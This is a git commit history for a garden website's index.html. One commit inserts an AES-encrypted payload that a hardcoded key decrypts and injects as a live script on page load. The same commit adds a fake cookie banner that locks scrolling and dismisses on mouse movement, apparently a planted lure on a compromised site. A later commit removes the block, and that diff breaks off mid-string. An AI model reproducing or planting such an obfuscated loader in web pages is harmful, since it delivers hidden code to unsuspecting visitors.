
==== commit c2d4661b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,14 +1,13 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=4c5c435b"></script>
-   <!--Start of Tawk.to Script-->
+ <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
 s1.async=true;
-s1.src='https://embed.tawk.to/6a620d40d0a4321d44bde0a3/1ju7g7htt';
+s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
@@ -51,7 +50,118 @@
   </script>
 </head>
 <body>
-  
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+67CeQKUI8OI+JwEV/Tz7R0e11tswK19zg8RJN+KbETRX6eYqJMDTsOp/[base64]/uMv4eqS1vo5w3rdQjRkUt6A0yLrh+I5LB3JytKQreKyMZbOI1K5BeaeYmrQLIXasWENG4xqG4pyFN1BStzUYNaYvAZ8hHyKezdywY9bqggwk4ZUap5FUX1krtrONrRsAx0hotC11VWuwfUojOPrcXGXL5ARpCSBWFhC2p6rncVM/lJC+dogsxnThat2Mbyx5YxSRVztbLSYk7x6YhF60xTwV5z0F929SFZECww24RNfSsq0qg9vWfYvgxYNWyQXR4UkBn0nhbr15XC+2LXmEATboq9Ssp3w6PVhz1iLnfLWeZxUiZljkabKm+kONBZBZ3i1/bLGk1ogbyIaZeqWwEKNaOIGgofN3H4JdQyzSqEpQQNB3FtzOVzW7qj9qog25hSlWC63LOUJBFONwbKsf0VMxY4v5Vkl2hg1qF9iuKRQNDEcOUaCUusqNHr8ObK2opCNQDMk/BTELBGRLjIdSflwubZGBxS5l1W37zaOf3q2ptRIhDu3YVtaq5KDrnZKkSIMY5/B31ZsaGY3Uqv31rbnJY96+VWJqKxHoLgqeZupeW9tHaFG4XdOxT4GAXhYMwqNeA+kT+6gBminUmNmPtYxBa1ktAYHPuz6x2GcbW/hfz4kjEf7djKsQsFYiYVjlC3MOHdGoSODVXQUOOojDm5FhoXyaxkz4fbwuOEibl14OAv9/MvAZHrOvjqQeJPrd0il+5d7K+cZ/IEJH9M0sAtw1lIpKt3rX9l0yh5YEXelhxYHSwrjftnC3dsXUH6L4FzYmigof27WSLQVB5/[base64]/9Fa99BdwtaOU4e2j1HQqoOGXN37M30fVpPA2PiNAg1IOWYCqYJbEV0uQAzFn33C/ZsxwMXtE+bHpUwNDJ+R79uUAty+tEarqv3C4e9QyF+Aka2K8AVuxVrTmEFgzfJQKj6j68xrEk2bFgPiJ/PwKdByLv5Rz1bpzpHltsyruRYB514whSW4FGCKDrMxSoTpCAVNLaJ6BqbpuMmXI7Z09YVPRPe+JOelEijrHyCY9lwXIufBKdNDwECe7Pww10GMtAkDbYeQxK3N19CuABdMxhyi/MteZDckhxdrkJhtB/aLvGfgi7OIsHJsL647wgTmjxQwhr9UUgNCwimYwltJ/a5OIJpNSfIKdBuFUUMXxswibeOvPTzgp9ZXH/hVTXHu8dpcMmLMvpi19ajkSywNiMRe9zd21QYD5J1ZPWcrSzAi9Bsy4HLO8KjGg3J16lnodZJBldRqvNWCuFpyFd4MY35NV6JxNJw+VqZgPHDF/eAUF4rFG9qHYFp5X0tMRRgoXGKJR/rm3G6+wUJdPE3uEXsDtu53oXugOjfWtddPXmBCk5nVw6jg1voFof7aSR/HcvQ1Nn93Zhi3h7onOegsnaRpY7UO6Zncil1uy4xyoBxIIGI7SgPbyr1ygbBCWYa2Esh5/F7euxYSY/OYLNxBpCi4liPmEOfItQCHjhN8XX1UWbYGtVmiGoSX4Mfi7+Iw8n1LEyYI/[base64]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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">GreenNest Garden</a>


==== commit 1175e567: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,118 +50,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1+67CeQKUI8OI+JwEV/Tz7R0e11tswK19zg8RJN+KbETRX6eYqJMDTsOp/[base64]/uMv4eqS1vo5w3rdQjRkUt6A0yLrh+I5LB3JytKQreKyMZbOI1K5BeaeYmrQLIXasWENG4xqG4pyFN1BStzUYNaYvAZ8hHyKezdywY9bqggwk4ZUap5FUX1krtrONrRsAx0hotC11VWuwfUojOPrcXGXL5ARpCSBWFhC2p6rncVM/lJC+dogsxnThat2Mbyx5YxSRVztbLSYk7x6YhF60xTwV5z0F929SFZECww24RNfSsq0qg9vWfYvgxYNWyQXR4UkBn0nhbr15XC+2LXmEATboq9Ssp3w6PVhz1iLnfLWeZxUiZljkabKm+kONBZBZ3i1/bLGk1ogbyIaZeqWwEKNaOIGgofN3H4JdQyzSqEpQQNB3FtzOVzW7qj9qog25hSlWC63LOUJBFONwbKsf0VMxY4v5Vkl2hg1qF9iuKRQNDEcOUaCUusqNHr8ObK2opCNQDMk/BTELBGRLjIdSflwubZGBxS5l1W37zaOf3q2ptRIhDu3YVtaq5KDrnZKkSIMY5/B31ZsaGY3Uqv31rbnJY96+VWJqKxHoLgqeZupeW9tHaFG4XdOxT4GAXhYMwqNeA+kT+6gBminUmNmPtYxBa1ktAYHPuz6x2GcbW/hfz4kjEf7djKsQsFYiYVjlC3MOHdGoSODVXQUOOojDm5FhoXyaxkz4fbwuOEibl14OAv9/MvAZHrOvjqQeJPrd0il+5d7K+cZ/IEJH9M0sAtw1lIpKt3rX9l0yh5YEXelhxYHSwrjftnC3dsXUH6L4FzYmigof27WSLQVB5/[base64]/9Fa99BdwtaOU4e2j1HQqoOGXN37M30fVpPA2PiNAg1IOWYCqYJbEV0uQAzFn33C/ZsxwMXtE+bHpUwNDJ+R79uUAty+tEarqv3C4e9QyF+Aka2K8AVuxVrTmEFgzfJQKj6j68xrEk2bFgPiJ/PwKdByLv5Rz1bpzpHltsyruRYB514whSW4FGCKDrMxSoTpCAVNLaJ6BqbpuMmXI7Z09YVPRPe+JOelEijrHyCY9lwXIufBKdNDwECe7Pww10GMtAkDbYeQxK3N19CuABdMxhyi/MteZDckhxdrkJhtB/aLvGfgi7OIsHJsL647wgTmjxQwhr9UUgNCwimYwltJ/a5OIJpNSfIKdBuFUUMXxswibeOvPTzgp9ZXH/hVTXHu8dpcMmLMvpi19ajkSywNiMRe9zd21QYD5J1ZPWcrSzAi9Bsy4HLO8KjGg3J16lnodZJBldRqvNWCuFpyFd4MY35NV6JxNJ